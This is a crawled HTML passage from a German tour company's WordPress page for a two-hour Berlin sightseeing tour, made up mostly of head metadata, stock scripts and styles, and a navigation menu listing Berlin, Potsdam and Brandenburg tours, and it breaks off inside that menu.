

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://berlinkommmit.de/touren/berlin-stadtrundfahrten/nimmersatt-schnuppertour/
body_size: 10650
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://berlinkommmit.de/xmlrpc.php">

<title>2 Std. Nimmersatt Schnuppertour - Berlincommit</title>

<!-- This site is optimized with the Yoast SEO plugin v13.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://berlinkommmit.de/touren/berlin-stadtrundfahrten/nimmersatt-schnuppertour/" />
<meta property="og:locale" content="de_DE" />
<meta property="og:type" content="article" />
<meta property="og:title" content="2 Std. Nimmersatt Schnuppertour - Berlincommit" />
<meta property="og:description" content="Die Schnuppertour “Mal Kurz Kieken” vermittelt Ihnen die ersten Eindrücke und Informationen von der spannenden Stadt. Begrüßt werden Sie bestenfalls am Funkturm, dem perfekten Ausgangspunkt für eine kurze Rundfahrt durch Berlin. Über den berühmten Kurfürstendamm geht es durch die City West mit einigen Highlights, wie das weltbekannte KaDeWe, der Zoologischen Garten und die Kaiser-Wilhelm Gedächtniskirche. &hellip;" />
<meta property="og:url" content="https://berlinkommmit.de/touren/berlin-stadtrundfahrten/nimmersatt-schnuppertour/" />
<meta property="og:site_name" content="Berlincommit" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Die Schnuppertour “Mal Kurz Kieken” vermittelt Ihnen die ersten Eindrücke und Informationen von der spannenden Stadt. Begrüßt werden Sie bestenfalls am Funkturm, dem perfekten Ausgangspunkt für eine kurze Rundfahrt durch Berlin. Über den berühmten Kurfürstendamm geht es durch die City West mit einigen Highlights, wie das weltbekannte KaDeWe, der Zoologischen Garten und die Kaiser-Wilhelm Gedächtniskirche. [&hellip;]" />
<meta name="twitter:title" content="2 Std. Nimmersatt Schnuppertour - Berlincommit" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://berlinkommmit.de/#website","url":"https://berlinkommmit.de/","name":"Berlincommit","inLanguage":"de","description":"Touren in Berlin &amp; Umgebung ","potentialAction":{"@type":"SearchAction","target":"https://berlinkommmit.de/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://berlinkommmit.de/touren/berlin-stadtrundfahrten/nimmersatt-schnuppertour/#webpage","url":"https://berlinkommmit.de/touren/berlin-stadtrundfahrten/nimmersatt-schnuppertour/","name":"2 Std. Nimmersatt Schnuppertour - Berlincommit","isPartOf":{"@id":"https://berlinkommmit.de/#website"},"inLanguage":"de","datePublished":"2018-02-08T16:26:00+00:00","dateModified":"2018-02-09T19:50:22+00:00"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Berlincommit &raquo; Feed" href="https://berlinkommmit.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Berlincommit &raquo; Kommentar-Feed" href="https://berlinkommmit.de/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/berlinkommmit.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sydney-bootstrap-css'  href='https://berlinkommmit.de/wp-content/themes/_sydney_/css/bootstrap/bootstrap.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://berlinkommmit.de/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://berlinkommmit.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-panels-front-css'  href='https://berlinkommmit.de/wp-content/plugins/siteorigin-panels/css/front-flex.min.css?ver=2.10.14' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css'  href='https://berlinkommmit.de/wp-content/uploads/maxmegamenu/style.css?ver=80ffbd' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://berlinkommmit.de/wp-includes/css/dashicons.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome-css'  href='https://berlinkommmit.de/wp-content/plugins/megamenu-pro/icons/fontawesome/css/font-awesome.min.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-genericons-css'  href='https://berlinkommmit.de/wp-content/plugins/megamenu-pro/icons/genericons/genericons/genericons.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='sydney-fonts-css'  href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C400italic%2C600%7CRaleway%3A400%2C500%2C600' type='text/css' media='all' />
<link rel='stylesheet' id='sydney-style-css'  href='https://berlinkommmit.de/wp-content/themes/_sydney_/style.css?ver=20180710' type='text/css' media='all' />
<style id='sydney-style-inline-css' type='text/css'>
.site-title { font-size:32px; }
.site-description { font-size:16px; }
#mainnav ul li a { font-size:14px; }
h1 { font-size:52px; }
h2 { font-size:42px; }
h3 { font-size:32px; }
h4 { font-size:25px; }
h5 { font-size:20px; }
h6 { font-size:18px; }
body { font-size:16px; }
.single .hentry .title-post { font-size:36px; }
.header-image { background-size:cover;}
.header-image { height:300px; }
.site-header.float-header { background-color:rgba(0,0,0,0.9);}
@media only screen and (max-width: 1024px) { .site-header { background-color:#000000;}}
.site-title a, .site-title a:hover { color:#ffffff}
.site-description { color:#ffffff}
#mainnav ul li a, #mainnav ul li::before { color:#ffffff}
#mainnav .sub-menu li a { color:#ffffff}
#mainnav .sub-menu li a { background:#1c1c1c}
.text-slider .maintitle, .text-slider .subtitle { color:#ffffff}
body { color:#47425d}
#secondary { background-color:#ffffff}
#secondary, #secondary a { color:#767676}
.footer-widgets { background-color:#252525}
.btn-menu { color:#ffffff}
#mainnav ul li a:hover { color:#d65050}
.site-footer { background-color:#1c1c1c}
.site-footer,.site-footer a { color:#666666}
.overlay { background-color:#000000}
.page-wrap { padding-top:83px;}
.page-wrap { padding-bottom:100px;}
@media only screen and (max-width: 1025px) {		
			.mobile-slide {
				display: block;
			}
			.slide-item {
				background-image: none !important;
			}
			.header-slider {
			}
			.slide-item {
				height: auto !important;
			}
			.slide-inner {
				min-height: initial;
			} 
		}
@media only screen and (max-width: 780px) { 
    	h1 { font-size: 32px;}
		h2 { font-size: 28px;}
		h3 { font-size: 22px;}
		h4 { font-size: 18px;}
		h5 { font-size: 16px;}
		h6 { font-size: 14px;}
    }

</style>
<link rel='stylesheet' id='sydney-font-awesome-css'  href='https://berlinkommmit.de/wp-content/themes/_sydney_/fonts/font-awesome.min.css?ver=5.3.20' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='sydney-ie9-css'  href='https://berlinkommmit.de/wp-content/themes/_sydney_/css/ie9.css?ver=5.3.20' type='text/css' media='all' />
<![endif]-->
<!--n2css--><script type='text/javascript' src='https://berlinkommmit.de/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://berlinkommmit.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://berlinkommmit.de/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://berlinkommmit.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://berlinkommmit.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.20" />
<link rel='shortlink' href='https://berlinkommmit.de/?p=644' />
<link rel="alternate" type="application/json+oembed" href="https://berlinkommmit.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fberlinkommmit.de%2Ftouren%2Fberlin-stadtrundfahrten%2Fnimmersatt-schnuppertour%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://berlinkommmit.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fberlinkommmit.de%2Ftouren%2Fberlin-stadtrundfahrten%2Fnimmersatt-schnuppertour%2F&#038;format=xml" />
	<style type="text/css">
		.header-image {
			background-image: url(https://berlinkommmit.de/wp-content/themes/_sydney_/images/header.jpg);
			display: block;
		}
		@media only screen and (max-width: 1024px) {
			.header-inner {
				display: block;
			}
			.header-image {
				background-image: none;
				height: auto !important;
			}		
		}
	</style>
	                <style type="text/css" media="all"
                       id="siteorigin-panels-layouts-head">/* Layout 644 */ #pgc-644-0-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pl-644 #panel-644-0-0-0 {  } #pl-644 .so-panel , #pl-644 .so-panel:last-child { margin-bottom:0px } @media (max-width:780px){ #pg-644-0.panel-no-style, #pg-644-0.panel-has-style > .panel-row-style { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-644-0 > .panel-grid-cell , #pg-644-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pl-644 .panel-grid-cell { padding:0 } #pl-644 .panel-grid .panel-grid-cell-empty { display:none } #pl-644 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } </style><link rel="icon" href="https://berlinkommmit.de/wp-content/uploads/2018/02/apple-touch-icon-152x152-150x150.png" sizes="32x32" />
<link rel="icon" href="https://berlinkommmit.de/wp-content/uploads/2018/02/apple-touch-icon-152x152.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://berlinkommmit.de/wp-content/uploads/2018/02/apple-touch-icon-152x152.png" />
<meta name="msapplication-TileImage" content="https://berlinkommmit.de/wp-content/uploads/2018/02/apple-touch-icon-152x152.png" />
		<style type="text/css" id="wp-custom-css">
			.site-header.fixed {
    background: rgb(86, 193, 255) !important;
}

.mega-menu-toggle {
    display: none;
}		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>

<body class="page-template-default page page-id-644 page-child parent-pageid-613 siteorigin-panels siteorigin-panels-before-js mega-menu-primary">

	<div class="preloader">
	    <div class="spinner">
	        <div class="pre-bounce1"></div>
	        <div class="pre-bounce2"></div>
	    </div>
	</div>
	
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Springe zum Inhalt</a>

	
	<header id="masthead" class="site-header" role="banner">
		<div class="header-wrap">
            <div class="container">
                <div class="row">
				<div class="col-md-4 col-sm-8 col-xs-12">
		        					<a href="https://berlinkommmit.de/" title="Berlincommit"><img class="site-logo" src="http://berlinkommmit.de/wp-content/uploads/2018/04/BerlinCommit_logo-02.png" alt="Berlincommit" /></a>
													</div>
				<div class="col-md-8 col-sm-4 col-xs-12">
					<div class="btn-menu"></div>
					<nav id="mainnav" class="mainnav" role="navigation">
						<div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="slide" data-effect-speed="200" data-effect-mobile="slide" data-effect-speed-mobile="200" data-panel-width=".container" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="1025" data-unbind="true"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-hide-arrow mega-menu-item-1455' id='mega-menu-item-1455'><a class="mega-menu-link" href="https://berlinkommmit.de/" tabindex="0">Startseite</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-28' id='mega-menu-item-28'><a class="mega-menu-link" href="https://berlinkommmit.de/ueber-uns/" tabindex="0">Über uns</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current-page-ancestor mega-current-menu-ancestor mega-current_page_ancestor mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-27' id='mega-menu-item-27'><a class="mega-menu-link" href="https://berlinkommmit.de/touren/" aria-haspopup="true" aria-expanded="false" tabindex="0">Touren<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current-page-ancestor mega-current-menu-ancestor mega-current-menu-parent mega-current-page-parent mega-current_page_parent mega-current_page_ancestor mega-menu-item-has-children mega-menu-item-706' id='mega-menu-item-706'><a class="mega-menu-link" href="https://berlinkommmit.de/touren/berlin-stadtrundfahrten/" aria-haspopup="true" aria-expanded="false">Berlin Stadtrundfahrten<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1165' id='mega-menu-item-1165'><a class="mega-menu-link" href="https://berlinkommmit.de/touren/berlin-stadtrundfahrten/7-std-tagestour-intensiv/">7 Std. Tagestour Intensiv</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1166' id='mega-menu-item-1166'><a class="mega-menu-link" href="https://berlinkommmit.de/touren/berlin-stadtrundfahrten/4-std-koepenick/">4 Std. Köpenick</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-709' id='mega-menu-item-709'><a class="mega-menu-link" href="https://berlinkommmit.de/touren/berlin-stadtrundfahrten/3-stunden-mit-herz-und-schnauze/">3 Std. Mit Herz und Schnauze</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-713' id='mega-menu-item-713'><a class="mega-menu-link" href="https://berlinkommmit.de/touren/berlin-stadtrundfahrten/3-stunden-von-mauerzeiten-zu-mauerwegen/">3 Std. Von Mauerzeiten zu Mauerwegen</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-711' id='mega-menu-item-711'><a class="mega-menu-link" href="https://berlinkommmit.de/touren/berlin-stadtrundfahrten/3-stunden-szene-kiez-berlin/">3 Std. Szene Kiez Berlin</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-703' id='mega-menu-item-703'><a class="mega-menu-link" href="https://berlinkommmit.de/touren/berlin-stadtrundfahrten/3-stunden-weltstadt-im-gruenen/">3 Std. Weltstadt im Grünen</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-714' id='mega-menu-item-714'><a class="mega-menu-link" href="https://berlinkommmit.de/touren/berlin-stadtrundfahrten/3-stunden-lichterfahrt-kunterbunt/">3 Std. Lichterfahrt Kunterbunt</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-712' id='mega-menu-item-712'><a class="mega-menu-link" href="https://berlinkommmit.de/touren/berlin-stadtrundfahrten/3-stunden-allet-schick-fashiontour/">3 Std. Allet schick Fashiontour</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current-menu-item mega-page_item mega-page-item-644 mega-current_page_item mega-menu-item-715' id='mega-menu-item-715'><a class="mega-menu-link" href="https://berlinkommmit.de/touren/berlin-stadtrundfahrten/nimmersatt-schnuppertour/">2 Std. Nimmersatt Schnuppertour</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-716' id='mega-menu-item-716'><a class="mega-menu-link" href="https://berlinkommmit.de/touren/berlin-rundgaenge/" aria-haspopup="true" aria-expanded="false">Berlin Rundgänge<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-701' id='mega-menu-item-701'><a class="mega-menu-link" href="https://berlinkommmit.de/touren/berlin-rundgaenge/2-stunden-durch-die-wiege-berlins/">2 Std. Durch die Wiege Berlins</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-695' id='mega-menu-item-695'><a class="mega-menu-link" href="https://berlinkommmit.de/touren/berlin-rundgaenge/2-stunden-durch-zilles-milljoeh/">2 Std. Durch Zille’s Milljöh</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-700' id='mega-menu-item-700'><a class="mega-menu-link" href="https://berlinkommmit.de/touren/berlin-rundgaenge/2-stunden-im-zentrum-der-macht/">2 Std. Im Zentrum der Macht</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-692' id='mega-menu-item-692'><a class="mega-menu-link" href="https://berlinkommmit.de/touren/berlin-rundgaenge/2-stunden-historische-berliner-mauer-2/">2 Std. Historische Berliner Mauer</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-699' id='mega-menu-item-699'><a class="mega-menu-link" href="https://berlinkommmit.de/touren/berlin-rundgaenge/2-stunden-historische-berliner-mauer/">2 Std. Potsdamer Platz</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-698' id='mega-menu-item-698'><a class="mega-menu-link" href="https://berlinkommmit.de/touren/berlin-rundgaenge/2-stunden-hackesche-hoefe-spandauer-vorstadt/">2 Std. Hackesche Höfe &#038; Spandauer Vorstadt</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-693' id='mega-menu-item-693'><a class="mega-menu-link" href="https://berlinkommmit.de/touren/berlin-rundgaenge/2-stunden-museumsinsel/">2 Std. Museumsinsel</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-697' id='mega-menu-item-697'><a class="mega-menu-link" href="https://berlinkommmit.de/touren/berlin-rundgaenge/2-stunden-kudamm-bummel/">2 Std. Ku'damm City</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-696' id='mega-menu-item-696'><a class="mega-menu-link" href="https://berlinkommmit.de/touren/berlin-rundgaenge/2-stunden-altstadt-koepenick/">2 Std. Altstadt Köpenick</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-694' id='mega-menu-item-694'><a class="mega-menu-link" href="https://berlinkommmit.de/touren/berlin-rundgaenge/2-stunden-spandau-ich-bin-aelter-als-berlin/">2 Std. Spandau – ich bin älter als Berlin</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-928' id='mega-menu-item-928'><a class="mega-menu-link" href="https://berlinkommmit.de/touren/potsdam-stadtrundfahrten/" aria-haspopup="true" aria-expanded="false">Potsdam Stadtrundfahrten<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-929' id='mega-menu-item-929'><a class="mega-menu-link" href="https://berlinkommmit.de/touren/potsdam-stadtrundfahrten/7-std-tagestour-potsdam-caputh-werder/">7 Std. Tagestour, Caputh &#038; Werder</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-930' id='mega-menu-item-930'><a class="mega-menu-link" href="https://berlinkommmit.de/touren/potsdam-stadtrundfahrten/6-std-grosse-schloessertour-potsdam/">6 Std. Große Schlössertour</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-931' id='mega-menu-item-931'><a class="mega-menu-link" href="https://berlinkommmit.de/touren/potsdam-stadtrundfahrten/3-std-stadtrundfahrt/">3 Std. Rundfahrt</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-932' id='mega-menu-item-932'><a class="mega-menu-link" href="https://berlinkommmit.de/touren/potsdam-erleben-2/" aria-haspopup="true" aria-expanded="false">Potsdam Rundgänge<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-933' id='mega-menu-item-933'><a class="mega-menu-link" href="https://berlinkommmit.de/touren/potsdam-erleben-2/2-std-der-alte-markt-im-neuen-kleid/">2 Std. Der Alte Markt im Neuen Kleid</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-934' id='mega-menu-item-934'><a class="mega-menu-link" href="https://berlinkommmit.de/touren/potsdam-erleben-2/2-std-stadtspaziergang-altstadt/">2 Std. Durch die Altstadt</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-935' id='mega-menu-item-935'><a class="mega-menu-link" href="https://berlinkommmit.de/touren/potsdam-erleben-2/2-std-spaziergang-parkanlage-sanssouci/">2 Std. Parkanlage Sanssouci</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-936' id='mega-menu-item-936'><a class="mega-menu-link" href="https://berlinkommmit.de/touren/potsdam-erleben-2/3-std-schloss-babelsberg/">3 Std. Schloss Babelsberg</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1148' id='mega-menu-item-1148'><a class="mega-menu-link" href="https://berlinkommmit.de/touren/potsdam-stadtrundfahrten/7-std-tagestour-potsdam-caputh-werder/">7 Std. Tagestour, Caputh &#038; Werder</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-937' id='mega-menu-item-937'><a class="mega-menu-link" href="https://berlinkommmit.de/touren/brandenburg-tagesausfluege/" aria-haspopup="true" aria-expanded="false">Brandenburg Tagesausflüge<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-938' id='mega-menu-item-938'><a class="mega-menu-link" href="https://berlinkommmit.de/touren/brandenburg-tagesausfluege/spreewald-entdeckung-der-langsamkeit/">Spreewald Entdeckung der Langsamkeit</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-940' id='mega-menu-item-940'><a class="mega-menu-link" href="https://berlinkommmit.de/touren/brandenburg-tagesausfluege/neuruppin-rheinsberg/">Neuruppin &#038; Rheinsberg</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-941' id='mega-menu-item-941'><a class="mega-menu-link" href="https://berlinkommmit.de/touren/brandenburg-tagesausfluege/maerkische-streusandbuechse-oder-spree/">Märkische Streusandbüchse – Oder-Spree</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-942' id='mega-menu-item-942'><a class="mega-menu-link" href="https://berlinkommmit.de/touren/brandenburg-tagesausfluege/oderberg-niederfinow/">Oderberg &#038; Niederfinow</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-939' id='mega-menu-item-939'><a class="mega-menu-link" href="https://berlinkommmit.de/touren/brandenburg-tagesausfluege/havelland/">Havelland</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-943' id='mega-menu-item-943'><a class="mega-menu-link" href="https://berlinkommmit.de/touren/brandenburg-tagesausfluege/ruppiner-schweiz-land-der-literaten-kuenstler/">Ruppiner Schweiz – Land der Literaten &#038; Künstler</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-944' id='mega-menu-item-944'><a class="mega-menu-link" href="https://berlinkommmit.de/touren/brandenburg-tagesausfluege/schorfheide/">Schorfheide</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-945' id='mega-menu-item-945'><a class="mega-menu-link" href="https://berlinkommmit.de/touren/dampferfahrten/">Dampferfahrten</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-603' id='mega-menu-item-603'><a class="mega-menu-link" href="https://berlinkommmit.de/schulklassen/" aria-haspopup="true" aria-expanded="false">Schulklassen<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
